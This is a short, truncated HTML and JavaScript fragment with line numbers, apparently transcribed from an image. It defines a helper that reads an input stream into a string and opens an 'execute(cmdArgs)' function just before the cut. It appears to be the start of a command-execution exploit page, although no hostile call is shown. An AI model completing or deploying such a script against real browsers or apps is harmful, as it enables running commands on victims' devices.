 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script type="text/javascript">
5 var i=0;
6 function getContents(inputStream)
7 {
8 var contents = ""+i;
9 var b = inputStream.read();
10 var i = 1;
11 while(b != -1) {
12 var bString = String.fromCharCode(b);
13 contents += bString;
14 contents += "\n"
15 b = inputStream.read();
16 }
17 i=i+1;
18 return contents;
19 }
20
21 function execute(cmdArgs)
22 {